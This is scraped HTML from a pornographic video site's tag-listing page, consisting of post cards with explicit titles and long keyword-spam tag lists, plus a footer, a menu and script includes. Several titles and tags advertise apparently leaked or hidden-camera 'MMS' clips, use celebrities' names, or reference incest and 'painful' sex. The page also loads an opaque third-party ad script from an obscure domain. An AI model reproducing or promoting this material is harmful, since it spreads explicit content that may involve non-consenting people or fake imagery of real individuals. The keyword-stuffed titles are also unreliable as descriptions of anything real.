							<a href="https://porhubvideo.com/extremely-cute-girl-indian-hd-pron-hard-fucking-bf-xxx-video-hd/" title="Extremely cute girl indian hd pron hard fucking bf xxx video hd">Extremely cute girl indian hd pron hard fucking bf xxx video hd</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-72807" class="post-item site__col post-72807 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-arab-celeb-sex tag-arab-nudes tag-arab-six-vidio tag-arabanalsex tag-arabian-x-movie tag-arabthreesome tag-areb-sex-com tag-arebian-sex-com tag-bestarabsex tag-bigboobs-pakistan tag-local-pak-sex tag-mistress-rola-sex tag-nude-pak tag-pak-local-sexy tag-pak-sex tag-pakistan-picture-sexy tag-pakistan-sexy-video-hd tag-pakistan-video-x tag-porn-site-in-pakistan tag-punjabi-pakistani-sexy tag-sex-areb tag-sex4rb tag-sexy-arabiya tag-sexy-hd-pakistan tag-sexy-pak-sexy tag-sexy-video-pakistan-pakistan tag-sexy-video-pakistan-video tag-sexy-video-saudi-arab tag-strapon-arab tag-x-arabi-movie tag-x-video-pakistani post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="72807" href="https://porhubvideo.com/super-hottest-big-boob-girl-sexy-arabiya-nude-hd/" title="Super hottest big boob girl sexy arabiya nude HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/04/Super-hottest-big-boob-girl-sexy-arabiya-nude-HD.jpg" alt="Super-hottest-big-boob-girl-sexy-arabiya-nude-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-hottest-big-boob-girl-sexy-arabiya-nude-hd/?video_embed=72807&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/super-hottest-big-boob-girl-sexy-arabiya-nude-hd/" title="Super hottest big boob girl sexy arabiya nude HD">Super hottest big boob girl sexy arabiya nude HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-49565" class="post-item site__col post-49565 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bangali-x-video tag-bhabi-video-call-porn tag-bhabi-xxx-video tag-bhadbhabie-pornhub tag-desi-bhabhi-xx-xx tag-desi-bhabi-xnxx tag-desibhabiboobs tag-free-xvideos tag-furry-xvideos tag-hindi-mein-xvideo tag-hot-bhabhi-bra tag-hot-romance-x tag-hot-x-video tag-hotsexybhabixxx tag-kissing-x-video tag-nangi-bhabhi-saree tag-old-xvideo tag-porn-hot-bhabi tag-pornindian-bhabhi tag-putas-xvideos tag-rashmika-mandanna-x-video tag-savita-bhabhi-new-video tag-sexy-bhabi-hot tag-sexy-bhabi-xnx tag-sexy-video-savita-bhabhi-ki tag-x-video-punjabi tag-x-village-video tag-xvideo-de-anime tag-xvideos-iqoo tag-xxx-bhabhi-condom tag-xxx-videos-m post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="49565" href="https://porhubvideo.com/beautiful-village-bhabi-xxx-video-fucking-devar-viral-mms/" title="Beautiful village bhabi xxx video fucking devar viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/03/Beautiful-village-bhabi-xxx-video-fucking-devar-viral-mms.jpg" alt="Beautiful village bhabi xxx video fucking devar viral mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-village-bhabi-xxx-video-fucking-devar-viral-mms/?video_embed=49565&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/beautiful-village-bhabi-xxx-video-fucking-devar-viral-mms/" title="Beautiful village bhabi xxx video fucking devar viral mms">Beautiful village bhabi xxx video fucking devar viral mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-75054" class="post-item site__col post-75054 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-deshi-49-com tag-deshi-sex-video tag-desi-cheating-wife tag-desi-hot-com tag-desi-hot-short-movies tag-desi-lady-com tag-desi-live-sex-mms tag-desi-mms-local tag-desi-sex-web-series tag-desi-wap-com tag-desi-xnxx-net tag-desi49 tag-doodhwali tag-fingering-porn tag-freedesi-net tag-hot-mom-sex tag-hot-romance-x tag-hot-sex-com tag-kajal-sex tag-korean-xnxx tag-new-hot-indian-web-series tag-oorno tag-taboodesi tag-x-local-video tag-x-video-net tag-x-vidio tag-x-xhamster tag-xvedio-download tag-xvideos-com tag-xxxxx-c tag-youjzz post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="75054" href="https://porhubvideo.com/village-sexy-18-girl-desi-wap-com-sex-with-bf-mms/" title="Village sexy 18 girl desi wap com sex with bf mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/06/Village-sexy-18-girl-desi-wap-com-sex-with-bf-mms.jpg" alt="Village-sexy-18-girl-desi-wap-com-sex-with-bf-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/village-sexy-18-girl-desi-wap-com-sex-with-bf-mms/?video_embed=75054&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/village-sexy-18-girl-desi-wap-com-sex-with-bf-mms/" title="Village sexy 18 girl desi wap com sex with bf mms">Village sexy 18 girl desi wap com sex with bf mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-54218" class="post-item site__col post-54218 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-african-xvideos tag-alexandra-daddario-xvideos tag-arabian-xvideo tag-bengali-desi-bf tag-bf-bhabhi-bf-bhabhi tag-bhabhi-xxx-pro tag-dani-x-video tag-dani-xvideos tag-dasi-hindi-xxx-video tag-desi-bhabi-pron tag-desi-gold-xx tag-desi-hidden-xnxx tag-desi-lovers-xxx tag-desi-massage-porn tag-desi-video-sax tag-desi-wife-x-video tag-desi-x-video tag-desi-xxx-suhagrat tag-desimmsxxx tag-desipornxxx tag-desixxxvideos tag-https-xvideos tag-japanese-mom-x-video tag-korean-x-video tag-marvadi-x-video tag-marwadi-hot-bf tag-marwadi-video-bf tag-new-desi-porn-videos tag-new-desi-x-video tag-odia-desi-blue-film tag-porn-desi-web tag-sunny-leone-x-video tag-tarzan-xxx-videos tag-video-sunny-leone-x tag-x-hot-video tag-x-master-xxx tag-x-vedios2 tag-x-videos-4k tag-x-videos-in-telugu tag-xcedio tag-xnxx-hd-desi tag-xvideo-mother tag-xvideos-chaturbate tag-xvideos-gay-black tag-xvideos-iqoo tag-xvideos-mom tag-xvideos-onlyfans tag-xvideos-xx tag-xxx-desi-blue-film tag-xxxdesi-vidio tag-xxxx-com-desi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="54218" href="https://porhubvideo.com/very-horny-sexy-18-college-girl-bengali-desi-bf-boob-suck-bf-outdoor/" title="Very horny sexy 18 college girl bengali desi bf boob suck bf outdoor" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/06/Very-horny-sexy-18-college-girl-bengali-desi-bf-boob-suck-bf-outdoor.jpg" alt="Very-horny-sexy-18-college-girl-bengali-desi-bf-boob-suck-bf-outdoor.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-horny-sexy-18-college-girl-bengali-desi-bf-boob-suck-bf-outdoor/?video_embed=54218&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/very-horny-sexy-18-college-girl-bengali-desi-bf-boob-suck-bf-outdoor/" title="Very horny sexy 18 college girl bengali desi bf boob suck bf outdoor">Very horny sexy 18 college girl bengali desi bf boob suck bf outdoor</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-29519" class="post-item site__col post-29519 post type-post status-publish format-video has-post-thumbnail hentry category-indian-web-series tag-amazon-prime-web-series-list tag-best-adult-web-series tag-best-hindi-web-series-on-netflix tag-best-hollywood-web-series tag-best-web-series-english tag-best-web-series-in-amazon-prime tag-best-web-series-on-mx-player tag-code-m-web-series tag-criminal-justice-web-series tag-damaged-web-series tag-day-dreamer-web-series tag-famous-web-series tag-immature-web-series tag-kamathipura-web-series tag-lesbian-web-series tag-netflix-top-web-series tag-new-web-series-released tag-popular-web-series tag-six-web-series tag-ullu-web-series-online-free tag-world-best-web-series post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="29519" href="https://porhubvideo.com/hot-med-hot-web-series-s01-famous-web-series/" title="Hot Med Hot Web Series S01 famous web series" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/01/Hot-Med-Hot-Web-Series-S01-famous-web-series.jpg" alt="Hot Med Hot Web Series S01 famous web series"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/hot-med-hot-web-series-s01-famous-web-series/?video_embed=29519&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/hot-med-hot-web-series-s01-famous-web-series/" title="Hot Med Hot Web Series S01 famous web series">Hot Med Hot Web Series S01 famous web series</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-77788" class="post-item site__col post-77788 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bhabhi-porn tag-bhabhi-video-call-sex tag-big-hd-sex tag-dedisex tag-desi-cam-sex-video tag-desi-nude-videos tag-desi-porn-sex tag-desi-private-sex tag-desi-wap-com tag-desi-whatsapp-sex tag-desi-wife-cheating-sex tag-desi25 tag-desilust tag-family-sex-hd tag-freehdx-com tag-hd-full-pron tag-hdteensexvideos tag-horny-bhabhi tag-hot-romance-hd tag-jav-group-sex tag-phone-sex-bangla-audio tag-pron-hd tag-puronhub tag-saxybideo tag-sexse-hd tag-stockings-porn-hd tag-sxivdo tag-vr-eporner tag-www-hd-pron-com tag-www-xnxx-hd post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="77788" href="https://porhubvideo.com/desi-amateur-big-tits-girl-sxivdo-sex-with-bf-hd/" title="Desi amateur big tits girl sxivdo sex with bf HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/10/Desi-amateur-big-tits-girl-sxivdo-sex-with-bf-HD.jpg" alt="Desi-amateur-big-tits-girl-sxivdo-sex-with-bf-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-amateur-big-tits-girl-sxivdo-sex-with-bf-hd/?video_embed=77788&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/desi-amateur-big-tits-girl-sxivdo-sex-with-bf-hd/" title="Desi amateur big tits girl sxivdo sex with bf HD">Desi amateur big tits girl sxivdo sex with bf HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-74037" class="post-item site__col post-74037 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-afilmywap-xyz tag-big-boobs-web-series tag-desi-romantic-web-series tag-filmy-4-web-com tag-filmy-4wap-movie tag-filmy4wa-movie tag-filmy4wab-com tag-filmy4wap-2020 tag-filmy4wap-hindi-movie tag-filmy4wap-in-app tag-filmy4wap-movie-2025 tag-filmy4wap-movie-download tag-filmy4wap-website tag-filmy4wap4xyz tag-filz-web-series tag-gaachi-part2 tag-gachi-ullu-web-series tag-hindi-video-ullu tag-hot-ullu-web-series tag-indian-web-series-sexy-video tag-marathi-adult-webseries tag-muskan-agarwal-live-sex tag-tamil-hot-webseries tag-ullu-new-hot tag-ullu-sexy-movie tag-ullu-web-series-charmsukh-jane-anjane-mein tag-ullu-web-series-part-1 tag-web-series-saxy tag-www-filmy4wap-2025 tag-www-filmy4wap-com-2025 tag-xnx-web post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="74037" href="https://porhubvideo.com/hot-bhabi-sex-desi-romantic-web-series-clip-hd/" title="Hot bhabi sex desi romantic web series clip HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/05/Hot-bhabi-sex-desi-romantic-web-series-clip-HD.jpg" alt="Hot-bhabi-sex-desi-romantic-web-series-clip-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/hot-bhabi-sex-desi-romantic-web-series-clip-hd/?video_embed=74037&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/hot-bhabi-sex-desi-romantic-web-series-clip-hd/" title="Hot bhabi sex desi romantic web series clip HD">Hot bhabi sex desi romantic web series clip HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-3424" class="post-item site__col post-3424 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos category-porhub-videos tag-bengali-bf-video-hd tag-big-cock-hd-porn tag-big-cock-x-video-hd tag-bigtits-hd tag-brothers-gf-fuck tag-free-hd-x-video tag-full-hd-english-bf tag-full-hd-porn tag-full-hd-porn-download tag-hd-adult-video tag-hd-hot-sexy tag-hd-nude-video tag-hd-porn-comics tag-hd-porn-free-download tag-hd-pornpics tag-hd-x-vidio tag-hdprone tag-hdsexorg tag-hindi-xxx-video-full-hd tag-kannada-bf-hd tag-opansax tag-porhub-videos tag-pron4k tag-purnhd tag-romantic-xxx-hd tag-sec-video-hd tag-sex-video-hd tag-sexey-video-hd tag-sexibp tag-sexviedio tag-sixe-video-hd tag-videos-porhub tag-www-x-video-hd tag-x-video-full-hd tag-x-video-hd tag-x-video-new-hd tag-xnxx-video-full tag-xxsaxy tag-xxx-bp-video-hd tag-xxx-hd-hindi-movie tag-xxxhindi-hd tag-xxxn-hd-video post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="3424" href="https://porhubvideo.com/my-brothers-gf-very-sexy-she-want-more-and-more-my-big-cock-x-video-hd/" title="My Brother&#8217;s GF Very Sexy She Want More and More My Big Cock x video HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/10/My-Brothers-GF-Very-Sexy-She-Want-More-and-More-My-Big-Cock-x-video-HD.jpg" alt="My-Brothers-GF-Very-Sexy-She-Want-More-and-More-My-Big-Cock-x-video-HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/my-brothers-gf-very-sexy-she-want-more-and-more-my-big-cock-x-video-hd/?video_embed=3424&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/my-brothers-gf-very-sexy-she-want-more-and-more-my-big-cock-x-video-hd/" title="My Brother&#8217;s GF Very Sexy She Want More and More My Big Cock x video HD">My Brother&#8217;s GF Very Sexy She Want More and More My Big Cock x video HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-68056" class="post-item site__col post-68056 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bangladeshi-nayika-x tag-bfxxxdesi tag-black-xxvideo tag-boob-x tag-desi-hindi-bf-videos tag-desi-lady-xnxx tag-desi-porn-in-hd tag-desi-sexy-hindi-bf tag-desi-xxxn tag-emily-willis-xvideos tag-english-x-video tag-first-night-xvideos tag-ghagra-sexy-bf tag-gharelu-xxx-video tag-gujrati-sexy-videos tag-hd-porn-deshi tag-hindi-desi-x-video tag-jacqueline-x-video tag-latest-x-video tag-marwadi-desi-xxx-video tag-pornhub-x-videos tag-redtube-x-videos tag-sonakshi-sinha-x-video tag-video-x-sunny-leone tag-x-video-bangali tag-x-video-tube tag-xnxx-desi-mom-son tag-xnxx-hd-desi tag-xvideo-naruto tag-xx-desi-vedio tag-xx-local-bangladeshi-bf post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="68056" href="https://porhubvideo.com/desi-village-horny-girl-hd-porn-deshi-painful-fuck-moaning/" title="Desi village horny girl hd porn deshi painful fuck moaning" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/10/Desi-village-horny-girl-hd-porn-deshi-painful-fuck-moaning.jpg" alt="Desi-village-horny-girl-hd-porn-deshi-painful-fuck-moaning.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-village-horny-girl-hd-porn-deshi-painful-fuck-moaning/?video_embed=68056&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/desi-village-horny-girl-hd-porn-deshi-painful-fuck-moaning/" title="Desi village horny girl hd porn deshi painful fuck moaning">Desi village horny girl hd porn deshi painful fuck moaning</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<div class="blog-pagination blog-pagination-control"><div class="wp-pagenavi-wrapper h6"><div class='wp-pagenavi' role='navigation'>
<span class='pages'>Page 1 of 4</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Page 2" href="https://porhubvideo.com/tag/indian-porn-star-video/page/2/">2</a><a class="page larger" title="Page 3" href="https://porhubvideo.com/tag/indian-porn-star-video/page/3/">3</a><a class="page larger" title="Page 4" href="https://porhubvideo.com/tag/indian-porn-star-video/page/4/">4</a><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://porhubvideo.com/tag/indian-porn-star-video/page/2/">&raquo;</a>
</div></div></div>							
											</div>
		
				</main>
				
								
			</div>
			
		</div>
	</div>
</div>

		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
